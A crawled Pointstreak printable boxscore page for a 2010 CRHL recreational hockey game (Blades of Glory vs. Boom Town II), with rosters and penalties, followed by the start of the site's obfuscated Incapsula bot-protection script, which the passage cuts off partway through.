

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1379671
body_size: 2629
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2010/2011)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Blades of Glory [Boston Pizza] vs. Boom Town II				(
		Export		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS Mattamy Homes				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Sep 19, 2010 at 10:45pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league182/team189775.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=189775&seasonid=6131">Blades of Glory [Boston Pizza]</a>						0						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=242168&seasonid=6131"> Boom Town II</a>						1						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Blades of Glory [Boston Pizza]							  </b></td>
							<td>0</td><td>0</td><td align="center" width="50"><b>0</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Boom Town II							  </b></td>
							<td>1</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Boom Town II</b> - <b><a href="playerpage.html?playerid=3904372&seasonid=6131">Kevin Berry</a></b>  (<a href="playerpage.html?playerid=4263567&seasonid=6131">Jon MacDonald</a>) , 14:30<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Blades of Glory [Boston Pizza]</b> - <b><a href="playerpage.html?playerid=4015412&seasonid=6131">Brad Doyle</a></b> (Tripping), 3 min , 4:06<tr><td class="lightGrey"><b>Boom Town II</b> - <b><a href="playerpage.html?playerid=4263568&seasonid=6131">Will Lee</a></b> (Tripping), 3 min , 18:58</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Blades of Glory [Boston Pizza]</td>
			<td width="50%">Boom Town II</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						31						<a href="playerpage.html?playerid=3956999&seasonid=6131">
						Kyle Stacey						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				16				<a href="playerpage.html?playerid=4263571&seasonid=6131">
				Chris Morin				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=4286198&seasonid=6131">David Belrango</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=3920104&seasonid=6131">Andrew Bond</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=2866191&seasonid=6131">Patrick Villemaire</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=2866193&seasonid=6131">Ryan Plue</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=3255912&seasonid=6131">Hartt Danford</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=2866190&seasonid=6131">Matt Oneil</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=4015412&seasonid=6131">Brad Doyle</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=2866187&seasonid=6131">Tim Plue</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=2866188&seasonid=6131">Josh Lavergne</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=2866195&seasonid=6131">Justin Seary</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=2866189&seasonid=6131">Conor Peterson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>3</td><td align="left"><strong><a href="playerpage.html?playerid=3904372&seasonid=6131">Kevin Berry</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=4263567&seasonid=6131">Jon Macdonald</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=3904387&seasonid=6131">Duncan Taylor</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=4263568&seasonid=6131">Will Lee</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=3904383&seasonid=6131">Adam Rowlands</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=3904385&seasonid=6131">Ross Winchester</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=3904377&seasonid=6131">Evan Hallam-bimm</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=3904376&seasonid=6131">Ryan Krieg</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=4263569&seasonid=6131">Ryan Mcgrath</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=4263570&seasonid=6131">Luc Paquette</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			No Show,  , Adam Okeefe			<br>
			<br>
						<b>Scorekeeper</b><br>
			Kyle Fennema			<br>
			<br><b>Game Number:</b> 11		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1379671&g=1&tz=EST&seasonid=6131"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=124730354" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=124730354
body_size: 19740
content:
var _0x0174=['\x77\x35\x58\x44\x74\x63\x4f\x48','\x49\x38\x4f\x42\x66\x73\x4f\x2f\x77\x34\x4d\x79\x77\x37\x50\x44\x6d\x51\x3d\x3d','\x77\x37\x48\x43\x68\x54\x51\x3d','\x77\x35\x7a\x44\x76\x63\x4f\x7a','\x50\x67\x6a\x44\x6d\x51\x3d\x3d','\x77\x36\x77\x37\x4f\x73\x4b\x43\x5a\x38\x4b\x6c','\x77\x37\x41\x34\x77\x35\x51\x3d','\x4f\x6a\x74\x69','\x77\x35\x33\x43\x6e\x53\x4c\x44\x67\x38\x4f\x38\x65\x73\x4f\x6e\x77\x34\x58\x44\x6d\x32\x6f\x7a','\x54\x63\x4f\x68\x4f\x54\x5a\x37\x77\x70\x4e\x5a\x43\x41\x3d\x3d','\x77\x37\x77\x55\x51\x4d\x4f\x38\x77\x72\x48\x44\x6e\x4d\x4f\x6f\x77\x70\x44\x43\x6d\x38\x4f\x66\x77\x37\x77\x3d','\x58\x57\x2f\x44\x74\x63\x4f\x74\x77\x72\x4d\x31\x4d\x63\x4b\x69','\x65\x38\x4b\x61\x77\x37\x41\x3d','\x77\x35\x33\x43\x76\x53\x4d\x3d','\x42\x73\x4f\x6c\x77\x70\x49\x3d','\x4d\x73\x4f\x6f\x77\x70\x45\x3d','\x77\x36\x77\x65\x77\x34\x72\x44\x75\x51\x3d\x3d','\x51\x7a\x66\x44\x73\x4d\x4b\x6d\x77\x36\x2f\x44\x75\x51\x67\x3d','\x77\x35\x78\x45\x77\x71\x59\x3d','\x77\x35\x5a\x39\x62\x55\x59\x68\x57\x4d\x4f\x44\x41\x63\x4f\x64\x77\x35\x76\x44\x73\x69\x67\x31\x77\x71\x66\x43\x71\x73\x4b\x68\x65\x45\x51\x33','\x77\x6f\x72\x44\x67\x63\x4b\x74\x50\x32\x49\x3d','\x61\x56\x6a\x44\x6f\x77\x3d\x3d','\x48\x78\x31\x43\x43\x42\x67\x35','\x66\x38\x4f\x6c\x77\x6f\x68\x54','\x59\x6c\x4c\x44\x73\x67\x3d\x3d','\x42\x47\x56\x64\x54\x47\x45\x78','\x43\x52\x42\x4a\x43\x42\x67\x34','\x50\x57\x54\x43\x73\x41\x3d\x3d','\x77\x36\x73\x2b\x66\x51\x3d\x3d','\x77\x70\x52\x63\x77\x70\x4e\x41\x51\x53\x74\x33\x77\x36\x6e\x44\x6b\x41\x3d\x3d','\x77\x35\x6f\x37\x77\x70\x64\x79\x77\x34\x4d\x57','\x4f\x55\x6c\x78','\x77\x6f\x49\x7a\x43\x77\x3d\x3d','\x61\x69\x37\x44\x68\x55\x4c\x44\x6c\x67\x3d\x3d','\x54\x63\x4b\x6a\x77\x37\x6b\x3d','\x77\x72\x48\x44\x70\x79\x63\x3d','\x46\x38\x4f\x46\x77\x34\x6a\x44\x6b\x63\x4f\x2f\x77\x34\x77\x3d','\x64\x52\x76\x44\x68\x67\x3d\x3d','\x77\x72\x31\x79\x77\x70\x67\x3d','\x77\x71\x49\x64\x54\x38\x4f\x6a\x77\x72\x62\x44\x69\x77\x3d\x3d','\x77\x6f\x2f\x44\x6b\x4d\x4b\x74\x49\x33\x4d\x3d','\x77\x71\x45\x68\x77\x35\x38\x3d','\x77\x72\x37\x44\x72\x44\x49\x3d','\x55\x54\x7a\x44\x6f\x4d\x4b\x58\x77\x36\x44\x44\x76\x51\x4d\x41\x77\x34\x49\x3d','\x51\x79\x44\x44\x69\x51\x3d\x3d','\x58\x68\x49\x31\x77\x70\x34\x72\x77\x35\x66\x44\x6c\x67\x37\x44\x70\x63\x4f\x75','\x41\x55\x6c\x47','\x52\x4d\x4f\x44\x77\x71\x4d\x3d','\x44\x33\x5a\x79','\x56\x57\x35\x47\x52\x33\x6b\x3d','\x77\x35\x51\x68\x77\x36\x41\x3d','\x43\x78\x70\x74','\x63\x73\x4f\x34\x77\x71\x77\x3d','\x48\x47\x39\x67\x58\x32\x63\x77\x77\x35\x34\x62','\x63\x6d\x6e\x44\x72\x6c\x72\x43\x6e\x6a\x30\x3d','\x77\x34\x42\x51\x52\x77\x3d\x3d','\x44\x33\x4a\x2b','\x77\x35\x5a\x79\x77\x72\x49\x50\x49\x38\x4b\x64\x77\x36\x48\x44\x76\x6a\x50\x44\x6f\x53\x2f\x43\x74\x73\x4b\x63\x77\x35\x4e\x71\x77\x6f\x67\x3d','\x65\x38\x4f\x71\x77\x36\x73\x3d','\x45\x43\x6e\x44\x6d\x77\x3d\x3d','\x66\x73\x4b\x36\x77\x34\x38\x3d','\x77\x34\x59\x79\x77\x6f\x78\x79\x77\x35\x34\x51\x77\x6f\x48\x43\x67\x73\x4f\x63\x45\x4d\x4f\x49\x77\x71\x50\x43\x6b\x73\x4b\x6d\x44\x54\x44\x43\x6f\x67\x3d\x3d','\x45\x45\x58\x43\x6f\x6a\x48\x43\x74\x63\x4f\x43\x77\x71\x50\x44\x73\x63\x4f\x33','\x56\x79\x4c\x44\x71\x4d\x4b\x62\x77\x37\x49\x3d','\x5a\x63\x4f\x6d\x77\x70\x52\x61\x47\x73\x4f\x74\x65\x67\x3d\x3d','\x41\x41\x31\x4f\x48\x42\x67\x6a','\x77\x34\x45\x4c\x77\x6f\x41\x3d','\x77\x34\x7a\x43\x6d\x38\x4b\x71','\x77\x34\x34\x79\x62\x41\x3d\x3d','\x5a\x63\x4f\x6d\x77\x70\x52\x61\x47\x73\x4f\x74\x56\x73\x4f\x55\x44\x4d\x4b\x75\x77\x70\x70\x75\x77\x35\x72\x43\x6f\x73\x4f\x6b\x77\x6f\x4c\x44\x6f\x4d\x4b\x63\x58\x56\x4e\x45','\x77\x36\x7a\x43\x6c\x56\x6e\x43\x68\x63\x4b\x77\x58\x77\x3d\x3d','\x77\x34\x6e\x44\x6d\x73\x4f\x58','\x61\x4d\x4b\x4e\x65\x38\x4f\x35\x77\x35\x34\x30\x77\x70\x48\x43\x6b\x38\x4f\x55\x77\x71\x74\x6f\x56\x4d\x4f\x56\x4e\x45\x6c\x4f\x77\x34\x44\x44\x67\x6b\x64\x42\x47\x38\x4f\x2b\x62\x4d\x4f\x56\x4f\x44\x41\x3d','\x77\x37\x2f\x43\x6d\x53\x34\x3d','\x77\x37\x31\x38\x61\x38\x4b\x54\x56\x73\x4f\x4c','\x77\x6f\x6c\x4f\x42\x41\x3d\x3d','\x77\x6f\x4e\x58\x44\x67\x3d\x3d','\x77\x35\x67\x54\x77\x34\x76\x44\x75\x77\x72\x43\x75\x51\x37\x44\x76\x33\x64\x73\x55\x51\x3d\x3d','\x47\x78\x62\x44\x74\x33\x50\x43\x72\x4d\x4b\x53\x65\x67\x3d\x3d','\x53\x38\x4b\x4e\x62\x38\x4f\x72\x59\x4d\x4b\x41','\x77\x37\x70\x57\x58\x77\x3d\x3d','\x45\x77\x73\x75\x77\x70\x30\x6e\x77\x35\x2f\x44\x6f\x41\x58\x44\x75\x4d\x4f\x2b\x77\x71\x4c\x43\x6b\x46\x74\x6d\x4b\x79\x33\x44\x67\x6d\x39\x46\x53\x63\x4f\x50\x77\x70\x4c\x43\x69\x7a\x76\x44\x72\x4d\x4f\x77\x59\x38\x4b\x65\x77\x36\x62\x43\x76\x6d\x33\x43\x67\x32\x68\x4f\x77\x71\x7a\x43\x73\x67\x3d\x3d','\x4d\x63\x4f\x42\x77\x72\x30\x3d','\x77\x36\x6a\x44\x76\x38\x4f\x67\x65\x63\x4b\x35\x61\x4d\x4b\x64','\x56\x78\x74\x72\x77\x6f\x5a\x39\x77\x34\x33\x43\x6a\x52\x7a\x43\x73\x51\x3d\x3d','\x77\x36\x37\x44\x6c\x73\x4b\x34\x56\x63\x4b\x76','\x77\x70\x46\x65\x77\x6f\x4a\x43\x54\x69\x78\x71','\x77\x6f\x31\x34\x77\x72\x38\x45\x49\x38\x4b\x54\x77\x37\x6a\x43\x75\x77\x3d\x3d','\x46\x6a\x48\x44\x6c\x51\x3d\x3d','\x64\x32\x4c\x44\x70\x46\x6a\x43\x6b\x68\x72\x43\x6b\x41\x3d\x3d','\x61\x4d\x4b\x55\x66\x63\x4f\x32','\x64\x63\x4b\x6e\x77\x34\x49\x3d','\x62\x63\x4b\x50\x61\x73\x4f\x37\x77\x35\x45\x7a\x77\x71\x44\x43\x6b\x38\x4f\x49','\x42\x38\x4f\x49\x77\x71\x62\x43\x6e\x67\x33\x44\x70\x53\x44\x44\x69\x41\x72\x44\x6e\x6d\x77\x39\x77\x35\x70\x6e\x53\x63\x4b\x73\x41\x7a\x72\x43\x73\x30\x67\x4c','\x63\x67\x4c\x44\x73\x67\x3d\x3d','\x56\x4d\x4b\x59\x62\x63\x4f\x6c\x59\x41\x3d\x3d','\x42\x54\x62\x44\x70\x38\x4f\x46\x77\x71\x55\x3d','\x77\x6f\x62\x44\x72\x63\x4f\x71','\x77\x36\x37\x43\x6e\x78\x66\x43\x68\x38\x4b\x38\x51\x79\x58\x43\x68\x4d\x4b\x56\x4c\x73\x4f\x42\x46\x77\x3d\x3d','\x4a\x73\x4f\x54\x77\x70\x59\x3d','\x77\x36\x46\x31\x63\x4d\x4b\x54\x53\x38\x4f\x4e\x63\x77\x3d\x3d','\x77\x36\x6a\x44\x69\x4d\x4b\x77\x57\x63\x4b\x39\x77\x6f\x33\x43\x6c\x4d\x4b\x4b\x77\x70\x55\x3d','\x53\x44\x66\x44\x71\x73\x4b\x56\x77\x37\x4c\x44\x76\x41\x3d\x3d','\x77\x72\x37\x44\x6e\x55\x45\x3d','\x77\x34\x37\x43\x6e\x6a\x6e\x44\x6c\x38\x4f\x68\x5a\x73\x4f\x4e\x77\x34\x50\x44\x6c\x33\x46\x38\x77\x35\x35\x2f\x77\x72\x72\x44\x74\x46\x37\x43\x6b\x47\x39\x70\x77\x37\x2f\x43\x6b\x73\x4f\x51\x44\x38\x4f\x64\x77\x70\x49\x6f\x77\x72\x76\x43\x6e\x44\x2f\x43\x6b\x69\x55\x66\x47\x63\x4f\x7a','\x77\x36\x6b\x4e\x77\x34\x78\x55\x61\x73\x4f\x51','\x77\x37\x51\x30\x64\x41\x3d\x3d','\x77\x37\x6e\x44\x68\x63\x4f\x46','\x77\x6f\x62\x44\x72\x73\x4f\x76\x77\x6f\x49\x61\x4f\x45\x70\x73\x77\x72\x48\x44\x74\x63\x4b\x73','\x77\x35\x42\x6a\x77\x6f\x44\x43\x76\x6d\x52\x48\x77\x34\x62\x44\x6e\x51\x3d\x3d','\x63\x33\x2f\x44\x71\x51\x3d\x3d','\x77\x37\x73\x65\x57\x4d\x4f\x6d\x77\x71\x62\x44\x69\x38\x4f\x4a\x77\x6f\x72\x43\x6e\x38\x4f\x56','\x77\x6f\x4c\x44\x6c\x6a\x7a\x44\x6a\x77\x7a\x44\x75\x41\x31\x68\x46\x51\x3d\x3d','\x77\x71\x45\x42\x77\x37\x38\x36','\x77\x6f\x2f\x44\x73\x68\x46\x4a\x77\x71\x52\x57','\x46\x77\x49\x6f\x77\x6f\x34\x3d','\x53\x54\x33\x44\x70\x73\x4b\x62\x77\x36\x72\x44\x73\x51\x3d\x3d','\x51\x38\x4b\x4e\x63\x73\x4f\x6e\x59\x4d\x4b\x48\x77\x70\x73\x3d','\x65\x63\x4b\x33\x58\x67\x3d\x3d','\x77\x6f\x42\x6b\x77\x71\x63\x3d','\x4d\x38\x4f\x74\x77\x70\x46\x6f\x77\x37\x56\x7a','\x77\x72\x34\x72\x77\x35\x59\x3d','\x77\x34\x54\x43\x6d\x79\x63\x3d','\x77\x6f\x50\x44\x6d\x4d\x4b\x71','\x55\x51\x74\x42\x46\x51\x49\x6b\x77\x34\x58\x44\x71\x63\x4f\x48\x65\x63\x4b\x77\x53\x31\x4a\x4e\x46\x73\x4b\x51','\x58\x73\x4f\x4d\x77\x37\x72\x44\x69\x63\x4f\x2b\x77\x34\x44\x44\x68\x53\x41\x3d','\x77\x71\x48\x44\x6c\x30\x67\x3d','\x57\x6d\x66\x44\x6d\x67\x7a\x43\x76\x69\x33\x43\x67\x6d\x54\x43\x73\x63\x4b\x53\x77\x36\x52\x47\x77\x71\x6f\x2b\x77\x72\x66\x43\x68\x77\x31\x42\x41\x7a\x6b\x32\x41\x77\x7a\x43\x73\x38\x4b\x61\x77\x72\x38\x72\x77\x34\x4e\x71\x61\x4d\x4b\x43\x50\x38\x4f\x37\x77\x72\x2f\x43\x67\x4d\x4f\x76\x77\x34\x72\x44\x6a\x38\x4b\x5a\x62\x67\x3d\x3d','\x51\x44\x7a\x44\x6c\x77\x3d\x3d','\x77\x6f\x31\x58\x77\x70\x6c\x43\x55\x79\x6f\x3d','\x77\x36\x42\x30\x77\x70\x63\x3d','\x45\x42\x49\x35\x77\x6f\x6b\x36\x77\x34\x4d\x3d','\x42\x6d\x56\x4a\x41\x38\x4b\x38\x77\x70\x42\x5a\x56\x63\x4f\x75','\x77\x37\x33\x44\x71\x38\x4f\x38\x62\x63\x4b\x6b\x64\x51\x3d\x3d','\x41\x67\x6c\x57\x45\x67\x73\x71\x77\x34\x58\x43\x70\x73\x4f\x51\x49\x63\x4b\x6e\x51\x6b\x6c\x49\x44\x63\x4b\x48','\x77\x71\x4d\x46\x77\x36\x41\x37\x77\x70\x49\x3d','\x61\x73\x4b\x50\x77\x35\x58\x44\x69\x52\x77\x65','\x77\x37\x62\x44\x73\x73\x4f\x6a\x64\x38\x4b\x33\x5a\x38\x4b\x61\x55\x56\x50\x44\x6f\x38\x4f\x47\x48\x38\x4b\x45\x77\x6f\x62\x44\x76\x4d\x4f\x51\x48\x77\x3d\x3d','\x48\x6d\x46\x66\x58\x6e\x41\x3d','\x77\x35\x63\x75\x77\x6f\x6c\x62\x77\x35\x59\x54\x77\x72\x73\x3d','\x48\x73\x4f\x4c\x77\x71\x6c\x73\x47\x54\x6a\x43\x6a\x46\x58\x44\x76\x4d\x4b\x59\x46\x67\x45\x71\x4a\x32\x38\x61\x77\x36\x37\x43\x71\x4d\x4b\x4c\x77\x71\x34\x64\x77\x6f\x42\x68\x77\x71\x70\x57\x77\x72\x70\x54','\x4b\x63\x4f\x70\x77\x70\x4e\x36\x77\x36\x51\x3d','\x77\x36\x72\x44\x6e\x38\x4f\x32','\x45\x63\x4f\x4e\x77\x72\x2f\x43\x6e\x41\x72\x44\x71\x6a\x34\x3d','\x77\x6f\x35\x6b\x4d\x46\x31\x73\x54\x41\x3d\x3d','\x77\x35\x68\x33\x77\x70\x6a\x43\x74\x48\x64\x50\x77\x35\x33\x44\x6e\x46\x39\x2b\x77\x71\x7a\x44\x6d\x45\x58\x43\x6c\x51\x54\x43\x73\x38\x4f\x77\x77\x37\x45\x3d','\x62\x4d\x4b\x47\x77\x35\x72\x44\x6d\x52\x55\x44\x53\x38\x4f\x58','\x63\x73\x4b\x4c\x77\x34\x33\x44\x68\x42\x51\x4e\x54\x63\x4f\x56\x42\x4d\x4f\x78\x42\x48\x58\x43\x67\x4d\x4f\x61\x4c\x63\x4b\x57\x77\x36\x6e\x44\x70\x45\x55\x3d','\x77\x34\x4d\x6a\x77\x35\x37\x43\x70\x55\x77\x3d','\x4e\x42\x6e\x44\x6d\x4d\x4f\x7a\x77\x71\x4d\x30\x54\x6d\x6f\x72','\x77\x35\x7a\x44\x69\x63\x4f\x77\x45\x63\x4f\x44\x44\x6d\x31\x47','\x45\x77\x73\x75\x77\x70\x30\x6e\x77\x35\x2f\x44\x6f\x41\x58\x44\x75\x4d\x4f\x2b\x77\x37\x72\x43\x6c\x30\x46\x72\x49\x54\x76\x44\x76\x67\x3d\x3d','\x4b\x57\x64\x4c\x41\x38\x4b\x74\x77\x70\x52\x31\x64\x63\x4f\x2b\x41\x7a\x58\x44\x72\x69\x45\x3d','\x66\x63\x4b\x5a\x5a\x38\x4f\x74\x77\x34\x4d\x70','\x77\x35\x76\x44\x67\x4d\x4f\x7a\x44\x73\x4f\x4d\x46\x55\x70\x35\x62\x67\x3d\x3d','\x65\x63\x4b\x53\x77\x35\x4c\x44\x6